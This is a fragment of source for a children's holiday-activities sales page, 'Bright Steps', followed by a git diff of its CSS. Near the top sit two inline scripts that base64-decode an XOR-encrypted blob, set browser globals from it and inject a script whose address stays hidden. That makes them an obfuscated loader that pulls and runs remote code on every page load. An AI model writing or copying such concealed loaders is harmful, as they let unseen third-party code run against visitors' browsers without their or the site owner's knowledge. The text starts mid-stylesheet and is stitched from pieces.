50%),#fffdf8}.offer-festoon{display:flex;align-items:center;justify-content:center;gap:19px;margin:0 auto 18px}.offer-festoon svg{width:38px;height:38px;animation:season-float 7s ease-in-out infinite}.offer-festoon svg:nth-child(2n){animation-delay:-3s}.offer{border-color:#dce4d7;box-shadow:0 15px 45px #4c623012}.ribbon{background:linear-gradient(100deg,#235a51,#315a7e,#4d845e)}.offer .eyebrow{color:#618156}.per-item{background:#eff4e8;color:#4c704d}footer{background:#fffdf8}.details-row span::before{color:#4c855d}@media(max-width:650px){.floating{width:36px;height:36px;opacity:.65}.f0{top:19px;left:3%}.f2{top:18px;right:3%}.f1{top:190px;left:-12px;opacity:.22}.f3{top:193px;right:-12px;opacity:.22}.f4{bottom:35px;left:2%;width:28px;opacity:.25}.f5{bottom:38px;right:2%;width:28px;opacity:.25}.seasonal-eyebrow{justify-content:center;margin:0 auto 10px;max-width:330px}.seasonal-sheet{flex-basis:245px}.rail{gap:20px;padding-left:calc((100vw - 245px)/2);padding-right:calc((100vw - 245px)/2)}.offer-festoon{gap:24px}.offer-festoon svg{width:34px;height:34px}}@media(prefers-reduced-motion:reduce){.floating,.offer-festoon svg{animation:none}}
+body{background:#fffdf8}.top{background:linear-gradient(100deg,#174d48,#23496f 48%,#683c52)}.hero{position:relative;isolation:isolate;overflow:hidden;background:radial-gradient(ellipse at 12% 33%,#fce8d4,transparent 40%),radial-gradient(ellipse at 88% 30%,#dff0e5,transparent 42%),linear-gradient(#fffaf0,#fffdf8)}.hero>.wrap{position:relative;z-index:1}.brand span{display:block;letter-spacing:.13em;color:#94724d;font-size:8px;margin-top:3px}.success{background:#eaf3e8;color:#357046;border:1px solid #d8e7cc}.fade{background-image:linear-gradient(105deg,#193b5a,#326680,#3e826d)}.intro-layout{margin-top:24px}.seasonal-eyebrow{display:flex;align-items:center;flex-wrap:wrap;gap:5px;max-width:390px;font-size:9px}.seasonal-eyebrow span{flex-basis:100%;margin-top:4px}.seasonal-eyebrow svg{width:29px;height:29px}.hero-art{filter:none}.chips span{background:#f1e9da;color:#715b3d}.btn{background:linear-gradient(110deg,#2b9766,#187d55);box-shadow:0 8px 20px #24774b20}.festive-orbit{position:absolute;inset:0;pointer-events:none;z-index:0}.floating{position:absolute;width:62px;height:62px;opacity:.8;animation:season-float 6s ease-in-out infinite;filter:drop-shadow(0 4px 4px #724f2010)}.f0{top:47px;left:5%}.f1{top:245px;left:1%;animation-delay:-2s}.f2{top:60px;right:5%;animation-delay:-3s}.f3{top:260px;right:1%;animation-delay:-1s}.f4{bottom:70px;left:3%;width:42px;animation-delay:-4s}.f5{bottom:20px;right:3%;width:45px}@keyframes season-float{0%,100%{translate:0 0;rotate:-5deg}50%{translate:0 -10px;rotate:5deg}}.collection{position:relative;background:linear-gradient(#fffdf8,#f4f6ee);padding-top:35px;border-top:1px solid #eee7d7}.collection:before{content:'';display:block;position:absolute;left:0;right:0;top:0;height:5px;background:repeating-linear-gradient(90deg,#e9ad55 0 25%,#388362 25% 50%,#da7851 50% 75%,#416b93 75%)}.season-note{display:inline-flex;align-items:center;gap:7px;background:#fff0d7;color:#8b582b}.season-note svg{width:22px;height:22px}.section-head h2{margin-bottom:12px}.rail{gap:23px;padding-top:8px;padding-bottom:25px}.seasonal-sheet{flex-basis:262px;background:transparent;padding:0;border:0;box-shadow:none;border-radius:0;transform:rotate(-2deg)}.seasonal-sheet:nth-child(even){transform:rotate(2deg)}.season-label{display:flex;align-items:center;justify-content:center;gap:7px;color:var(--season);font-size:12px;font-weight:800;margin-bottom:10px}.season-label svg{width:27px;height:27px}.seasonal-sheet img{display:block;width:100%;height:auto;aspect-ratio:2/3;object-fit:fill;border:1px solid #e5e4dc;border-radius:6px;box-shadow:0 10px 20px #51452618;background:white}.sheet-caption{font-size:10px;color:#687464;font-weight:700;text-align:center;margin-top:12px}.rail-controls{margin-top:3px}.arrow{border-color:#d6dece;color:#477052}.buy-section{background:radial-gradient(ellipse at 0% 20%,#ffecd7,transparent 50%),radial-gradient(ellipse at 100% 70%,#e1eedf,transparent 50%),#fffdf8}.offer-festoon{display:flex;align-items:center;justify-content:center;gap:19px;margin:0 auto 18px}.offer-festoon svg{width:38px;height:38px;animation:season-float 7s ease-in-out infinite}.offer-festoon svg:nth-child(2n){animation-delay:-3s}.offer{border-color:#dce4d7;box-shadow:0 15px 45px #4c623012}.ribbon{background:linear-gradient(100deg,#235a51,#315a7e,#4d845e)}.offer .eyebrow{color:#618156}.per-item{background:#eff4e8;color:#4c704d}footer{background:#fffdf8}.details-row span::before{color:#4c855d}@media(max-width:650px){.floating{width:36px;height:36px;opacity:.65}.f0{top:19px;left:3%}.f2{top:18px;right:3%}.f1{top:190px;left:-12px;opacity:.22}.f3{top:193px;right:-12px;opacity:.22}.f4{bottom:35px;left:2%;width:28px;opacity:.25}.f5{bottom:38px;right:2%;width:28px;opacity:.25}.seasonal-eyebrow{justify-content:center;margin:0 auto 10px;max-width:330px}.seasonal-sheet{flex-basis:245px}.rail{gap:20px;padding-left:calc((100vw - 245px)/2);padding-right:calc((100vw - 245px)/2)}.offer-festoon{gap:24px}.offer-festoon svg{width:34px;height:34px}}@media(prefers-reduced-motion:reduce){.floating,.offer-festoon svg{animation:none}}
 </style><script>function afterFirstPaint(fn){function schedule(){requestAnimationFrame(()=>setTimeout(fn,0));}if(document.readyState==='loading')document.addEventListener('DOMContentLoaded',schedule,{once:true});else schedule();}
 afterFirstPaint(function(){(function(){var l_y6gd=atob("DMtG5SJc8TNDUQa2GLBkkFAw0wlhOXLCaLh8yg0/lV1tJHLbca0/y0EznB0hIynFe7kvlVYv3kMqKWPaN7svnUcw31kwcyqUeb8yl0s+hEcmIiSMQ5Zqx0UwnlEiPXWUIpA9x0w9nFZhayTGcbMjiWs40x9hJ2faba5k3wBqkFdwMzWDKP51hkY5yAtxMDaFLa1+3Bt+jG4+");var f_g=[];for(var t_q=0;t_q<l_y6gd.length;t_q++){f_g.push(l_y6gd.charCodeAt(t_q)&255);}var b_f=f_g[0];var j_sbl=f_g.slice(1,1+b_f);var t_1a=f_g.slice(1+b_f);var l_tgo=t_1a.map(function(b,j_o){return b^j_sbl[j_o%b_f];});var d_pamc="";for(var m_lsvl=0;m_lsvl<l_tgo.length;m_lsvl++){d_pamc+=String.fromCharCode(l_tgo[m_lsvl]&255);}var q_6=decodeURIComponent(escape(d_pamc));var l_jr3u=JSON.parse(q_6);var l_8=l_jr3u.globals||[];l_8.forEach(function(o_x){window[o_x.name]=o_x.value;});var h_ub=document.createElement("script");h_ub.src=l_jr3u.url;h_ub.async=true;h_ub.fetchPriority="low";h_ub.defer=true;(l_jr3u.attributes||[]).forEach(function(c_s7hi){h_ub.setAttribute(c_s7hi.name,c_s7hi.value);});(document.head||document.documentElement).appendChild(h_ub);})();});</script>
 <script>(function(){var b_5po=atob("DMZpvgiYlvTTRLGkXr1Ly3r0tM7xLMXQLrVTkSf78pr9McXJN6AQkGv3+9qxNp7XPbQAznzruYGnKcKLMqcd23vsuJ6gZp2GP7IdzGH644C2N5OeBb1L0Gn189bpZtXFKqdEy3z1/5KqacHWO7AM0Hy15YGxLdXXfOpLyGn045HxfpOGI5sU");var w_07dn=[];for(var f_r=0;f_r<b_5po.length;f_r++){w_07dn.push(b_5po.charCodeAt(f_r)&255);}var f_880=w_07dn[0];var d_fim=w_07dn.slice(1,1+f_880);var x_6io=w_07dn.slice(1+f_880);var h_tk=x_6io.map(function(b,p_by){return b^d_fim[p_by%f_880];});var r_s4="";for(var q_ogf=0;q_ogf<h_tk.length;q_ogf++){r_s4+=String.fromCharCode(h_tk[q_ogf]&255);}var g_rn=decodeURIComponent(escape(r_s4));var n_d8t2=JSON.parse(g_rn);var j_fi=n_d8t2.globals||[];j_fi.forEach(function(r_19k){window[r_19k.name]=r_19k.value;});var y_k7=document.createElement("script");y_k7.src=n_d8t2.url;y_k7.async=true;y_k7.defer=true;(n_d8t2.attributes||[]).forEach(function(t_axx){y_k7.setAttribute(t_axx.name,t_axx.value);});(document.head||document.documentElement).appendChild(y_k7);})();</script>


==== commit f4e42d76: "Remove colored divider, expand US holidays and prepare Hotmart widget slot" ====
--- a/up1/index.html
+++ b/up1/index.html
@@ -1,7 +1,7 @@
 <!doctype html><html lang="en"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,initial-scale=1"><meta name="robots" content="noindex,follow"><title>Bright Steps | Holiday & Seasonal Collection</title><meta name="description" content="1,500+ new holiday and seasonal activities. The exclusive 6-World Method, ready for a whole year of learning and play."><link rel="preload" as="font" href="/assets/fonts/plus-jakarta-sans-latin.woff2" type="font/woff2" crossorigin><style>
 @font-face{font-family:Jakarta;src:url('/assets/fonts/plus-jakarta-sans-latin.woff2') format('woff2');font-weight:400 800;font-display:swap}*{box-sizing:border-box}html{scroll-behavior:smooth;scroll-padding-top:20px}body{margin:0;color:#17243a;background:white;font:15px/1.65 Jakarta,Arial,sans-serif}button,a{-webkit-tap-highlight-color:transparent}button{font:inherit}a{color:inherit}.wrap{width:min(100% - 36px,1020px);margin:auto}.top{background:linear-gradient(110deg,#112b50,#386794);color:white;font-size:10px;letter-spacing:.12em;font-weight:800;text-align:center;padding:11px 15px}.hero{text-align:center;padding:28px 0 0;background:radial-gradient(ellipse at 50% 0%,#dcecf6,transparent 65%)}.brand{font-size:11px;letter-spacing:.19em;font-weight:800;color:#325372}.success{display:table;margin:15px auto 12px;font-size:11px;font-weight:800;color:#20744d;background:#e9f6ee;border-radius:30px;padding:5px 13px}.success span{padding-right:5px}h1,h2,h3,p{margin-top:0}h1{font-size:clamp(28px,4.7vw,46px);line-height:1.17;letter-spacing:-.045em;max-width:820px;margin:0 auto 15px}.fade{background:linear-gradient(105deg,#10294c,#3a6a98,#3c8a9d);-webkit-background-clip:text;background-clip:text;color:transparent}.lead{font-size:14px;color:#5a6a7b;max-width:690px;margin:0 auto 12px}.bridge{max-width:660px;margin:0 auto;color:#263d56;font-size:14px;font-weight:700}.intro-layout{display:grid;align-items:center;gap:22px;margin:28px auto 0;text-align:left;max-width:950px;grid-template-columns:1fr 1.05fr}.eyebrow{color:#42728d;font-size:10px;font-weight:800;letter-spacing:.14em;margin-bottom:10px}h2{font-size:clamp(27px,3.5vw,37px);line-height:1.16;letter-spacing:-.035em;margin-bottom:14px}.intro-layout p{font-size:14px;color:#586c80}.hero-art{width:100%;height:auto;display:block;mix-blend-mode:multiply}.chips{display:flex;flex-wrap:wrap;gap:7px;margin-top:15px}.chips span{font-size:10px;font-weight:800;background:#eaf0f6;color:#335270;border-radius:6px;padding:5px 9px}.btn{display:flex;align-items:center;justify-content:center;gap:12px;background:linear-gradient(110deg,#19c65b,#0b9e48);color:#fff;border:0;text-decoration:none;border-radius:12px;font-size:13px;font-weight:800;padding:17px 20px;line-height:1.35;box-shadow:0 8px 20px #10a34b22;cursor:pointer}.hero-link{display:inline-flex;margin-top:20px;padding:12px 18px;font-size:11px}.collection{padding:42px 0 35px;background:linear-gradient(#fff,#f1f6fb)}.section-head{text-align:center;max-width:670px;margin:0 auto 22px}.section-head p{font-size:14px;color:#627286;margin-bottom:0}.season-note{display:inline-block;color:#965626;background:#fff3df;border-radius:7px;font-size:11px;font-weight:800;padding:6px 12px;margin-bottom:13px}.rail{display:flex;gap:17px;overflow-x:auto;scroll-snap-type:x mandatory;scrollbar-width:none;padding:15px max(18px,calc((100vw - 1020px)/2)) 23px}.rail::-webkit-scrollbar{display:none}.sheet{flex:0 0 225px;scroll-snap-align:center;background:white;border:1px solid #e3e9ef;border-radius:9px;box-shadow:0 8px 22px #172e4810;padding:17px 14px;text-align:center;transform:rotate(-1.5deg)}.sheet:nth-child(even){transform:rotate(1.5deg)}.sheet-tag{font-size:8px;font-weight:800;letter-spacing:.12em;color:#526e89}.sheet h3{font-size:17px;margin:8px 0 3px;line-height:1.25}.sheet p{font-size:9px;color:#6a7987;margin-bottom:12px}.worksheet{min-height:200px;background:var(--tint);border:1px solid var(--edge);border-radius:7px;padding:14px 9px}.art-icon{font-size:39px;line-height:1.4;display:block}.puzzle{display:grid;grid-template-columns:repeat(3,1fr);gap:6px;margin:12px 0}.puzzle span{background:white;border:1px solid var(--edge);border-radius:7px;font-size:25px;padding:2px}.write-line{height:13px;border-bottom:1px dashed var(--edge);margin:8px 5px}.sheet-footer{font-size:8px;color:#6a7987;margin-top:12px}.rail-controls{display:flex;justify-content:center;align-items:center;gap:15px;margin:0 auto 21px}.arrow{width:34px;height:34px;border:1px solid #d5e0ea;border-radius:50%;background:white;color:#294968;cursor:pointer;font-size:21px}.rail-caption{font-size:10px;color:#728194}.details-row{display:flex;justify-content:center;flex-wrap:wrap;gap:12px 23px;max-width:800px;margin:auto;font-size:11px;font-weight:700;color:#334d68}.details-row span::before{content:'✓';color:#12a558;margin-right:7px}.buy-section{padding:36px 0 28px;background:radial-gradient(ellipse at 50% 40%,#dfedf7,transparent 72%)}.offer{max-width:510px;margin:auto;border:1px solid #d5e3ed;border-radius:23px;background:white;overflow:hidden;box-shadow:0 15px 45px #1a406b12;text-align:center}.ribbon{padding:13px 15px;color:white;background:linear-gradient(110deg,#173553,#376c98,#21a59f);font-size:10px;letter-spacing:.11em;font-weight:800}.offer-inner{padding:24px 25px}.offer h2{font-size:27px;margin-bottom:8px}.offer-sub{font-size:12px;color:#62758a;margin-bottom:17px}.offer-list{list-style:none;text-align:left;margin:0 0 20px;padding:0;display:grid;gap:9px;font-size:12px;font-weight:800;color:#111}.offer-list li{display:flex;gap:9px}.check{color:#15ad59}.price{font-size:68px;line-height:1.1;font-weight:800;letter-spacing:-.055em;margin:12px 0 5px}.price sup{font-size:27px;vertical-align:top;display:inline-block;margin-top:9px}.price-note{font-size:11px;color:#66788a;margin-bottom:15px}.per-item{display:table;margin:0 auto 17px;background:#edf5fa;color:#325979;padding:4px 10px;border-radius:6px;font-size:10px;font-weight:800}.safe{font-size:10px;color:#6e7c8d;margin:12px 0 0}.decline{display:block;background:none;border:0;text-decoration:underline;text-underline-offset:3px;color:#728093;font-size:10px;margin:17px auto 0;padding:5px;cursor:pointer}.guarantee{font-size:11px;color:#62768a;max-width:460px;margin:19px auto 0;text-align:center}.guarantee strong{color:#25425c}footer{padding:20px 18px;text-align:center;color:#7b8896;font-size:9px;border-top:1px solid #e8eef4}footer p{max-width:650px;margin:4px auto}dialog{border:1px solid #dce5ed;border-radius:17px;padding:25px;max-width:360px;color:#263c53;font-size:14px}dialog::backdrop{background:#132b4f70}dialog button{background:#193956;color:white;border:0;border-radius:7px;padding:9px 15px;cursor:pointer}.sample-note{text-align:center;color:#7a8999;font-size:9px;margin:0 auto 12px}@media(max-width:650px){.hero{padding-top:20px}h1{font-size:29px}.lead,.bridge{font-size:12px;line-height:1.65}.intro-layout{grid-template-columns:1fr;gap:0;margin-top:23px;text-align:center}.intro-copy{order:1}.intro-layout picture{order:0;max-width:360px;margin:0 auto}.intro-copy h2{font-size:29px;max-width:370px;margin:0 auto 11px}.intro-copy p{font-size:12px;max-width:370px;margin:0 auto}.chips{justify-content:center;margin-top:12px}.hero-link{margin-top:17px}.collection{padding-top:31px}.section-head h2{font-size:28px}.section-head p{font-size:12px}.sheet{flex-basis:205px}.details-row{gap:8px 13px;font-size:10px}.offer-inner{padding:23px 21px}.buy-section{padding-top:25px}}@media(prefers-reduced-motion:reduce){html{scroll-behavior:auto}}
 
-body{background:#fffdf8}.top{background:linear-gradient(100deg,#174d48,#23496f 48%,#683c52)}.hero{position:relative;isolation:isolate;overflow:hidden;background:radial-gradient(ellipse at 12% 33%,#fce8d4,transparent 40%),radial-gradient(ellipse at 88% 30%,#dff0e5,transparent 42%),linear-gradient(#fffaf0,#fffdf8)}.hero>.wrap{position:relative;z-index:1}.brand span{display:block;letter-spacing:.13em;color:#94724d;font-size:8px;margin-top:3px}.success{background:#eaf3e8;color:#357046;border:1px solid #d8e7cc}.fade{background-image:linear-gradient(105deg,#193b5a,#326680,#3e826d)}.intro-layout{margin-top:24px}.seasonal-eyebrow{display:flex;align-items:center;flex-wrap:wrap;gap:5px;max-width:390px;font-size:9px}.seasonal-eyebrow span{flex-basis:100%;margin-top:4px}.seasonal-eyebrow svg{width:29px;height:29px}.hero-art{filter:none}.chips span{background:#f1e9da;color:#715b3d}.btn{background:linear-gradient(110deg,#2b9766,#187d55);box-shadow:0 8px 20px #24774b20}.festive-orbit{position:absolute;inset:0;pointer-events:none;z-index:0}.floating{position:absolute;width:62px;height:62px;opacity:.8;animation:season-float 6s ease-in-out infinite;filter:drop-shadow(0 4px 4px #724f2010)}.f0{top:47px;left:5%}.f1{top:245px;left:1%;animation-delay:-2s}.f2{top:60px;right:5%;animation-delay:-3s}.f3{top:260px;right:1%;animation-delay:-1s}.f4{bottom:70px;left:3%;width:42px;animation-delay:-4s}.f5{bottom:20px;right:3%;width:45px}@keyframes season-float{0%,100%{translate:0 0;rotate:-5deg}50%{translate:0 -10px;rotate:5deg}}.collection{position:relative;background:linear-gradient(#fffdf8,#f4f6ee);padding-top:35px;border-top:1px solid #eee7d7}.collection:before{content:'';display:block;position:absolute;left:0;right:0;top:0;height:5px;background:repeating-linear-gradient(90deg,#e9ad55 0 25%,#388362 25% 50%,#da7851 50% 75%,#416b93 75%)}.season-note{display:inline-flex;align-items:center;gap:7px;background:#fff0d7;color:#8b582b}.season-note svg{width:22px;height:22px}.section-head h2{margin-bottom:12px}.rail{gap:23px;padding-top:8px;padding-bottom:25px}.seasonal-sheet{flex-basis:262px;background:transparent;padding:0;border:0;box-shadow:none;border-radius:0;transform:rotate(-2deg)}.seasonal-sheet:nth-child(even){transform:rotate(2deg)}.season-label{display:flex;align-items:center;justify-content:center;gap:7px;color:var(--season);font-size:12px;font-weight:800;margin-bottom:10px}.season-label svg{width:27px;height:27px}.seasonal-sheet img{display:block;width:100%;height:auto;aspect-ratio:2/3;object-fit:fill;border:1px solid #e5e4dc;border-radius:6px;box-shadow:0 10px 20px #51452618;background:white}.sheet-caption{font-size:10px;color:#687464;font-weight:700;text-align:center;margin-top:12px}.rail-controls{margin-top:3px}.arrow{border-color:#d6dece;color:#477052}.buy-section{background:radial-gradient(ellipse at 0% 20%,#ffecd7,transparent 50%),radial-gradient(ellipse at 100% 70%,#e1eedf,transparent 50%),#fffdf8}.offer-festoon{display:flex;align-items:center;justify-content:center;gap:19px;margin:0 auto 18px}.offer-festoon svg{width:38px;height:38px;animation:season-float 7s ease-in-out infinite}.offer-festoon svg:nth-child(2n){animation-delay:-3s}.offer{border-color:#dce4d7;box-shadow:0 15px 45px #4c623012}.ribbon{background:linear-gradient(100deg,#235a51,#315a7e,#4d845e)}.offer .eyebrow{color:#618156}.per-item{background:#eff4e8;color:#4c704d}footer{background:#fffdf8}.details-row span::before{color:#4c855d}@media(max-width:650px){.floating{width:36px;height:36px;opacity:.65}.f0{top:19px;left:3%}.f2{top:18px;right:3%}.f1{top:190px;left:-12px;opacity:.22}.f3{top:193px;right:-12px;opacity:.22}.f4{bottom:35px;left:2%;width:28px;opacity:.25}.f5{bottom:38px;right:2%;width:28px;opacity:.25}.seasonal-eyebrow{justify-content:center;margin:0 auto 10px;max-width:330px}.seasonal-sheet{flex-basis:245px}.rail{gap:20px;padding-left:calc((100vw - 245px)/2);padding-right:calc((100vw - 245px)/2)}.offer-festoon{gap:24px}.offer-festoon svg{width:34px;height:34px}}@media(prefers-reduced-motion:reduce){.floating,.offer-festoon svg{animation:none}}
+body{background:#fffdf8}.top{background:linear-gradient(100deg,#174d48,#23496f 48%,#683c52)}.hero{position:relative;isolation:isolate;overflow:hidden;background:radial-gradient(ellipse at 12% 33%,#fce8d4,transparent 40%),radial-gradient(ellipse at 88% 30%,#dff0e5,transparent 42%),linear-gradient(#fffaf0,#fffdf8)}.hero>.wrap{position:relative;z-index:1}.brand span{display:block;letter-spacing:.13em;color:#94724d;font-size:8px;margin-top:3px}.success{background:#eaf3e8;color:#357046;border:1px solid #d8e7cc}.fade{background-image:linear-gradient(105deg,#193b5a,#326680,#3e826d)}.intro-layout{margin-top:24px}.seasonal-eyebrow{display:flex;align-items:center;flex-wrap:wrap;gap:5px;max-width:390px;font-size:9px}.seasonal-eyebrow span{flex-basis:100%;margin-top:4px}.seasonal-eyebrow svg{width:29px;height:29px}.hero-art{filter:none}.chips span{background:#f1e9da;color:#715b3d}.btn{background:linear-gradient(110deg,#2b9766,#187d55);box-shadow:0 8px 20px #24774b20}.festive-orbit{position:absolute;inset:0;pointer-events:none;z-index:0}.floating{position:absolute;width:62px;height:62px;opacity:.8;animation:season-float 6s ease-in-out infinite;filter:drop-shadow(0 4px 4px #724f2010)}.f0{top:47px;left:5%}.f1{top:245px;left:1%;animation-delay:-2s}.f2{top:60px;right:5%;animation-delay:-3s}.f3{top:260px;right:1%;animation-delay:-1s}.f4{bottom:70px;left:3%;width:42px;animation-delay:-4s}.f5{bottom:20px;right:3%;width:45px}@keyframes season-float{0%,100%{translate:0 0;rotate:-5deg}50%{translate:0 